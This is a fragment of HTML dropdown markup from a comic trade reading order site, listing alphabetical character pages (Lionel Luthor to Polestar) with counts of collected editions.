	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
